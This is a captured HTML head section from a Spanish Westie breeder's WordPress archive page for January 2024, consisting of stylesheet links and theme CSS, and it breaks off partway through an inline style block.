

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://terriers.es/2024/01/
body_size: 24070
content:
<!DOCTYPE html>
<html lang="es-ES">
<head>
	<title>enero 2024 &#8211; Westies De Los Duendes Zahories</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
        <meta charset="UTF-8"/>
                    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
                    <link rel="profile" href="http://gmpg.org/xfn/11"/>
        <link rel="pingback" href="https://terriers.es/xmlrpc.php"/>
        <link rel='dns-prefetch' href='//www.westie.es' />
<link rel='dns-prefetch' href='//maps.google.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="text/calendar" title="Westies De Los Duendes Zahories &raquo; iCal Feed" href="https://terriers.es/events/?ical=1" />
<link rel='stylesheet' id='argpd-informbox-css' href='https://terriers.es/wp-content/plugins/adapta-rgpd/assets/css/inform-box-simple.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://terriers.es/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='filebird-block-filebird-gallery-style-inline-css' type='text/css'>
ul.filebird-block-filebird-gallery{margin:auto!important;padding:0!important;width:100%}ul.filebird-block-filebird-gallery.layout-grid{display:grid;grid-gap:20px;align-items:stretch;grid-template-columns:repeat(var(--columns),1fr);justify-items:stretch}ul.filebird-block-filebird-gallery.layout-grid li img{border:1px solid #ccc;box-shadow:2px 2px 6px 0 rgba(0,0,0,.3);height:100%;max-width:100%;-o-object-fit:cover;object-fit:cover;width:100%}ul.filebird-block-filebird-gallery.layout-masonry{-moz-column-count:var(--columns);-moz-column-gap:var(--space);column-gap:var(--space);-moz-column-width:var(--min-width);columns:var(--min-width) var(--columns);display:block;overflow:auto}ul.filebird-block-filebird-gallery.layout-masonry li{margin-bottom:var(--space)}ul.filebird-block-filebird-gallery li{list-style:none}ul.filebird-block-filebird-gallery li figure{height:100%;margin:0;padding:0;position:relative;width:100%}ul.filebird-block-filebird-gallery li figure figcaption{background:linear-gradient(0deg,rgba(0,0,0,.7),rgba(0,0,0,.3) 70%,transparent);bottom:0;box-sizing:border-box;color:#fff;font-size:.8em;margin:0;max-height:100%;overflow:auto;padding:3em .77em .7em;position:absolute;text-align:center;width:100%;z-index:2}ul.filebird-block-filebird-gallery li figure figcaption a{color:inherit}

</style>
<link rel='stylesheet' id='nta-css-popup-css' href='https://terriers.es/wp-content/plugins/wp-whatsapp/assets/dist/css/style.css' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bbp-default-css' href='https://terriers.es/wp-content/plugins/bbpress/templates/default/css/bbpress.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://terriers.es/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<style id='dominant-color-styles-inline-css' type='text/css'>
img[data-dominant-color]:not(.has-transparency) { background-color: var(--dominant-color); }
</style>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://terriers.es/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://terriers.es/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://terriers.es/wp-content/plugins/woocommerce/assets/css/woocommerce.css' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://terriers.es/wp-content/plugins/woocommerce/assets/css/brands.css' type='text/css' media='all' />
<link rel='stylesheet' id='themerex-font-google-fonts-style-css' href='//fonts.googleapis.com/css?family=Muli%3A300%2C300italic%2C400%2C400italic%2C700%2C700italic%7CMontserrat%3A300%2C300italic%2C400%2C400italic%2C700%2C700italic%7COpen+Sans%3A300%2C300italic%2C400%2C400italic%2C700%2C700italic&#038;subset' type='text/css' media='all' />
<link rel='stylesheet' id='fontello-style-css' href='https://terriers.es/wp-content/themes/petclub/css/fontello/css/fontello.css' type='text/css' media='all' />
<link rel='stylesheet' id='themerex-main-style-css' href='https://terriers.es/wp-content/themes/petclub/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-style-css' href='https://terriers.es/wp-content/themes/petclub/css/tribe-style.css' type='text/css' media='all' />
<link rel='stylesheet' id='buddypress-style-css' href='https://terriers.es/wp-content/themes/petclub/css/buddypress-style.css' type='text/css' media='all' />
<link rel='stylesheet' id='woo-style-css' href='https://terriers.es/wp-content/themes/petclub/css/woo-style.css' type='text/css' media='all' />
<link rel='stylesheet' id='themerex-skin-style-css' href='https://terriers.es/wp-content/themes/petclub/skins/petclub/skin.css' type='text/css' media='all' />
<link rel='stylesheet' id='themerex-custom-style-css' href='https://terriers.es/wp-content/themes/petclub/fw/css/custom-style.css' type='text/css' media='all' />
<style id='themerex-custom-style-inline-css' type='text/css'>
  .menu_main_wrap .logo_main{height:180px} .menu_main_wrap .logo{margin-top:2px} .contacts_wrap .logo img{height:300px}a,a:hover,.bg_tint_light a:hover,.main_color,header .cart .cart_button:hover,.menu_user_wrap .login_wrap .popup_link>span,header .cart>.cart_button:before,.menu_user_currency>a,.menu_user_wrap .menu_user_nav>li:hover>a,.menu_user_wrap .menu_user_nav>li.sfHover>a,.menu_main_wrap .menu_main_nav>li ul li a:hover,.menu_main_wrap .menu_main_nav>li ul li.current-menu-item>a,.menu_main_wrap .menu_main_nav>li ul li.current-menu-ancestor>a,.menu_main_wrap .menu_main_nav li.sfHover>a,.menu_main_wrap .menu_main_nav_area .menu_main_responsive li.current-menu-item>a,.menu_main_wrap .menu_main_nav_area .menu_main_responsive li.current-menu-ancestor>a,.menu_main_wrap .menu_main_nav_area .menu_main_responsive a:hover,.user-popUp.account_wrap .user_info li.new_post a:before,.user-popUp.account_wrap .user_info li.settings a:before,.user-popUp.account_wrap .user_info li.help a:before,.page_top_wrap .breadcrumbs a.breadcrumbs_item:hover,.hover_wrap .hover_link,.hover_wrap .hover_view,.hover_icon_play:before,.post_format_link .post_descr a,.content .post_info a,.content .post_info .post_info_author:hover,.post_info .post_info_item+.post_info_item:before,.post_item .post_rating .reviews_stars_bg,.post_item .post_rating .reviews_stars_hover,.post_item .post_rating .reviews_value,.widget_area ul li:before,.widget_area ul li a:hover,.widget_area button:before,.widget_area .post_info .post_info_counters .post_counters_item:before,.widget_area .post_info .post_info_counters .post_counters_likes.disabled,.footer_style_dark.widget_area .post_info .post_info_counters .post_counters_item:before,.footer_style_dark.widget_area .post_info .post_info_counters .post_counters_likes.disabled,.widget_area .post_title a:hover,.widget_area .widget_text a:hover,.widget_area .post_info a:hover,.widget_area .post_item .post_info .post_info_author:hover,.widget_area .post_item .post_info .post_info_counters a:hover,.post_info .post_info_counters .post_counters_item:before,.post_info .post_info_counters .post_counters_likes.disabled,.widget_area .post_item .post_info .post_info_author,.widget_area .widget_search .search_button:hover:before,.widget_area .widget_calendar .month_prev a,.widget_area .widget_calendar .month_next a,.widget_area .widget_product_tag_cloud a:hover,.widget_area .widget_tag_cloud a:hover,.sc_events .startDate,#buddypress div.item-list-tabs ul li a:hover,#buddypress ul.item-list li div.item-title a:hover,#buddypress ul.item-list li h4 a:hover,.content .buddypress.widget .item-title a:hover,.sc_gap .buddypress.widget .item-title a:hover,.sc_socials a span,blockquote.sc_quote.style_2 a:hover,.sc_image_wrap figcaption,.sc_image_wrap figcaption a,.sc_image_wrap.sc_image_hover_link .sc_image .hover_link,.sc_list_style_iconed li:before,.sc_list_style_iconed .sc_list_icon,.sc_slider_controls_wrap a,.sc_slider_controls_wrap a:hover,.widget_area .sc_tabs.sc_tabs_style_2 .sc_tabs_titles li a:hover,.widget_area .sc_tabs.sc_tabs_style_2 .sc_tabs_titles li.ui-state-active a,.sc_team .sc_team_item .sc_team_item_position,.sc_testimonials .sc_slider_controls_wrap a:hover,.sc_testimonial_author a,.sc_testimonial_author a:hover,.sc_title_icon,.sc_services_block_icon,.sc_twitter_icon , .woocommerce .woocommerce-message:before,.woocommerce-page .woocommerce-message:before,.woocommerce div.product span.price,.woocommerce div.product p.price,.woocommerce #content div.product span.price,.woocommerce #content div.product p.price,.woocommerce-page div.product span.price,.woocommerce-page div.product p.price,.woocommerce-page #content div.product span.price,.woocommerce-page #content div.product p.price,.woocommerce ul.products li.product .price,.woocommerce-page ul.products li.product .price,.woocommerce a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce input.button.alt:hover,.woocommerce #respond input#submit.alt:hover,.woocommerce #content input.button.alt:hover,.woocommerce-page a.button.alt:hover,.woocommerce-page button.button.alt:hover,.woocommerce-page input.button.alt:hover,.woocommerce-page #respond input#submit.alt:hover,.woocommerce-page #content input.button.alt:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover,.woocommerce #respond input#submit:hover,.woocommerce #content input.button:hover,.woocommerce-page a.button:hover,.woocommerce-page button.button:hover,.woocommerce-page input.button:hover,.woocommerce-page #respond input#submit:hover,.woocommerce-page #content input.button:hover,.woocommerce .quantity input[type="button"]:hover,.woocommerce #content input[type="button"]:hover,.woocommerce-page .quantity input[type="button"]:hover,.woocommerce-page #content .quantity input[type="button"]:hover,.woocommerce ul.cart_list li>.amount,.woocommerce ul.product_list_widget li>.amount,.woocommerce-page ul.cart_list li>.amount,.woocommerce-page ul.product_list_widget li>.amount,.woocommerce ul.cart_list li span .amount,.woocommerce ul.product_list_widget li span .amount,.woocommerce-page ul.cart_list li span .amount,.woocommerce-page ul.product_list_widget li span .amount,.woocommerce ul.cart_list li ins .amount,.woocommerce ul.product_list_widget li ins .amount,.woocommerce-page ul.cart_list li ins .amount,.woocommerce-page ul.product_list_widget li ins .amount,.woocommerce.widget_shopping_cart .total .amount,.woocommerce .widget_shopping_cart .total .amount,.woocommerce-page.widget_shopping_cart .total .amount,.woocommerce-page .widget_shopping_cart .total .amount,.woocommerce a:hover h3,.woocommerce-page a:hover h3,.woocommerce .cart-collaterals .order-total strong,.woocommerce-page .cart-collaterals .order-total strong,.woocommerce .checkout #order_review .order-total .amount,.woocommerce-page .checkout #order_review .order-total .amount,.woocommerce #review_form #respond .stars a,.woocommerce-page #review_form #respond .stars a,.woocommerce .summary .price,.woocommerce-page .summary .price,.woocommerce ul.products li.product .price,.woocommerce-page ul.products li.product .price,ul.products li.product .price,.woocommerce-product-rating .woocommerce-review-link:hover,.woocommerce-page .woocommerce-product-rating .woocommerce-review-link:hover,.woocommerce .product_meta a:hover,header .sidebar_cart ul.cart_list li>a:hover,.products .product_price,.woocommerce ul.products li.product h3 a:hover,.woocommerce-page ul.products li.product h3 a:hover,.products .product_cats a:hover{color:#e4c6be}header .sidebar_cart .widget_shopping_cart_content .cart_list li a.remove:hover,#user-xprofile:hover,#user-activity:hover,#just-me:hover,#activity-favs:hover,#activity-friends:hover,#buddypress div.item-list-tabs ul li.selected a,#activity-all a:hover{color:#e4c6be !important}.main_color_bgc,.hover_icon:before,.isotope_filters a .data_count,.pagination_single>.pager_numbers,.pagination_single a:hover,.pagination_slider .pager_cur:hover,.pagination_slider .pager_cur:focus,.pagination_pages>.active,.pagination_pages>a:hover,.pagination_viewmore>a,.post_featured .post_nav_item:before,.post_featured .post_nav_item .post_nav_info,.widget_area .widget_calendar .today .day_wrap,.scroll_to_top,#tribe-events .tribe-events-button,.tribe-events-button,#tribe-events .tribe-events-button,#tribe-events .tribe-events-button:hover,#tribe_events_filters_wrapper input[type="submit"],.tribe-events-button,.tribe-events-button.tribe-active:hover,.tribe-events-button.tribe-inactive,.tribe-events-button:hover,.tribe-events-calendar td.tribe-events-present div[id*="tribe-events-daynum-"],.tribe-events-calendar td.tribe-events-present div[id*="tribe-events-daynum-"]>a,.sc_accordion .sc_accordion_item .sc_accordion_title .sc_accordion_icon:before,.sc_accordion.sc_accordion_style_1 .sc_accordion_item .sc_accordion_title.ui-state-active .sc_accordion_icon:before,.sc_accordion.sc_accordion_style_1 .sc_accordion_item .sc_accordion_title:hover .sc_accordion_icon:before,input[type="submit"],input[type="button"],button,.sc_button,input[type="submit"]:hover,input[type="button"]:hover,button:hover,.sc_button:hover,.sc_dropcaps.sc_dropcaps_style_3 .sc_dropcaps_item,blockquote.sc_quote.style_1,.sc_icon_shape_round,.sc_price_block .sc_price_block_head,.sc_scroll_bar .swiper-scrollbar-drag:before,.bg_tint_light .sc_slider_swiper .sc_slider_pagination_wrap span,.sc_slider_swiper .sc_slider_pagination_wrap .swiper-active-switch,.sc_slider_swiper .sc_slider_pagination_wrap span:hover,.bg_tint_light .sc_slider_swiper .sc_slider_pagination_wrap span:hover,.bg_tint_light .sc_slider_swiper .sc_slider_pagination_wrap .swiper-active-switch,.bg_tint_dark .sc_slider_swiper .sc_slider_pagination_wrap span:hover,.bg_tint_dark .sc_slider_swiper .sc_slider_pagination_wrap .swiper-active-switch,.sc_title_divider .sc_title_divider_before,.sc_title_divider .sc_title_divider_after,.sc_contact_form .sc_contact_form_button button,.sc_contact_form .sc_contact_form_button button:hover , .woocommerce .widget_price_filter .ui-slider .ui-slider-range,.woocommerce-page .widget_price_filter .ui-slider .ui-slider-range,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover,.woocommerce #respond input#submit:hover,.woocommerce #content input.button:hover,.woocommerce-page a.button:hover,.woocommerce-page button.button:hover,.woocommerce-page input.button:hover,.woocommerce-page #respond input#submit:hover,.woocommerce-page #content input.button:hover,.woocommerce a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce input.button.alt:hover,.woocommerce #respond input#submit.alt:hover,.woocommerce #content input.button.alt:hover,.woocommerce-page a.button.alt:hover,.woocommerce-page button.button.alt:hover,.woocommerce-page input.button.alt:hover,.woocommerce-page #respond input#submit.alt:hover,.woocommerce-page #content input.button.alt:hover,.woocommerce ul.products li.product .add_to_cart_button:hover,.woocommerce-page ul.products li.product .add_to_cart_button:hover,.woocommerce span.new,.woocommerce-page span.new,.woocommerce span.onsale,.woocommerce-page span.onsale{background-color:#e4c6be}.custom_options #co_toggle{background-color:#e4c6be !important}::selection{background-color:#e4c6be}::-moz-selection{background-color:#e4c6be}.main_color_bg,.menu_main_wrap .menu_main_nav>li:hover>a:before,.menu_main_wrap .menu_main_nav>li.sfHover>a:before,.menu_main_wrap .menu_main_nav>li.current-menu-item>a:before,.menu_main_wrap .menu_main_nav>li.current-menu-parent>a:before,.menu_main_wrap .menu_main_nav>li.current-menu-ancestor>a:before,.post_format_aside.post_item_single .post_content p,.post_format_aside .post_descr,.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,.woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle,#buddypress #members_search_submit,#buddypress #groups_search_submit,.widget #buddypress>.standard-form .submit input[type="submit"]{background:#e4c6be}.mejs-controls .mejs-button button,.mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,.mejs-controls .mejs-time-rail .mejs-time-current,.picker__weekday{background:#e4c6be !important}.main_color_border,.hover_icon:before,.pagination>a,.isotope_filters a.active,.isotope_filters a:hover,.widget_area .widget_calendar td a:hover,.widget_area .widget_calendar .today .day_wrap,.woocommerce ul.products li.product>.post_item_wrap:hover,.woocommerce-page ul.products li.product>.post_item_wrap:hover,.widget_bp_core_members_widget #members-list-options a:hover,.widget_bp_core_members_widget #members-list-options a.selected,.widget_bp_groups_widget #groups-list-options a:hover,.widget_bp_groups_widget #groups-list-options a.selected,.sc_blogger.sc_blogger_horizontal.layout_news .sc_blogger_item:hover,.sc_slider_controls_wrap a:hover,.sc_tabs.sc_tabs_style_1 .sc_tabs_titles li.ui-state-active a,.sc_tabs.sc_tabs_style_1 .sc_tabs_titles li a:hover,.sc_tabs.sc_tabs_style_2 .sc_tabs_titles li a:hover,.sc_tabs.sc_tabs_style_2 .sc_tabs_titles li.ui-state-active a,.sc_team .sc_team_item:hover,.sc_services_block:hover{border-color:#e4c6be}.woocommerce .woocommerce-message,.woocommerce-page .woocommerce-message{border-top-color:#e4c6be}.menu_main_wrap .menu_main_nav>li ul{border-bottom-color:#e4c6be}.isotope_wrap .isotope_item_grid .post_item:hover .hover_wrap,.isotope_wrap .isotope_item_square .post_item:hover .hover_wrap,.isotope_wrap .isotope_item_portfolio .post_item:hover .hover_wrap,.isotope_wrap .isotope_item_alternative .post_item:hover .hover_wrap,.sc_image_wrap.sc_image_hover_link .sc_image:hover .hoverShadow,.isotope_wrap .isotope_item_adoption .post_featured:hover .hover_wrap,.post_featured .post_thumb .hover_wrap:hover,.related_wrap .post_item_related:hover:before{background-color:rgba(228,198,190,0.8)}
</style>
<link rel='stylesheet' id='themerex-responsive-style-css' href='https://terriers.es/wp-content/themes/petclub/css/responsive.css' type='text/css' media='all' />
<link rel='stylesheet' id='theme-skin-responsive-style-css' href='https://terriers.es/wp-content/themes/petclub/skins/petclub/skin-responsive.css' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://terriers.es/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://terriers.es/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='__EPYT__style-css' href='https://terriers.es/wp-content/plugins/youtube-embed-plus/styles/ytprefs.min.css' type='text/css' media='all' />
<style id='__EPYT__style-inline-css' type='text/css'>

                .epyt-gallery-thumb {
                        width: 33.333%;
                }
                
</style>
<link rel='stylesheet' id='wpgdprc-front-css-css' href='https://terriers.es/wp-content/plugins/wp-gdpr-compliance/Assets/css/front.css' type='text/css' media='all' />
<style id='wpgdprc-front-css-inline-css' type='text/css'>
